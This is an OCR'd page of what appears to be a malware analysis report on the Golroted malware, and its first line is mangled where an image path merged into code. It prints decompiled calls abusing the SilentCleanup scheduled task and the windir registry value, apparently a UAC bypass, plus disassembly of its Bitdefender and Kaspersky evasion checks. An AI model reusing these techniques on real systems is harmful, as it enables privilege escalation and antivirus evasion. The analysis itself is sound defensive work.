"/c schtasks /Run /TN \\Microsoft\\Windows\\DiskCleanup\\SilentCleanup /I && exit");
Sleep(1000);
create_process_fuc("C:\\Windows\\System32\\cmd.exe", "/c reg delete hkcu\\Environment /v windir /f && exit");
kernel32_wow64_func(0);
ExitProcess_0(0);
III. Anti-virus checks
A. Bitdefender
Golroted checks for the following Bitdefender location:
C:\Program Files\Bitdefender
mov ds:byte_41B917, 0 mov ds:byte_41B918, 0 mov ds:byte_41B916, 0 mov ds:byte_41B915, 0 mov ds:byte_41B912, 0 mov ds:byte_41B913, 0 lea eax, [ebp+var_18] call sub_40F14C mov eax, [ebp+var_18] lea edx, [ebp+var_14] call func30 mov edx, [ebp+var_14] mov eax, offset dword_41B904 call func6 mov eax, offset aCProgramFilesB ; "C:\\Program Files\\Bitdefender" call getfile_attrib_func test al, al jz short loc_418D85
■ ■ ■ mov ds:byte_41B915, 1
■ ■ ■ loc_418D85: cmp ds:byte_41B915, 0 jz short loc_418D9A
■ ■ ■ call msgboxtimeout_func mov ds:byte_41B916, 1
■ ■ ■ loc_418D9A: mov edx, ds:dword_41B904 mov eax, offset aAvpui_exe ; "avpui.exe" call func16 test eax, eax jle short loc_418DB5
B. Kaspersky Anti-Virus
The malware checks for the following Kaspersky AV locations and processes:
Kaspersky Lab\Kaspersky Anti-Virus
.0.0\avpui.exe
C:\Program Files (x86)\Kaspersky Lab\Kaspersky Anti-Virus
Kaspersky Lab\Kaspersky Internet Security
C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security
If the malware finds Kaspersky AV, it shuts down the machine
6/10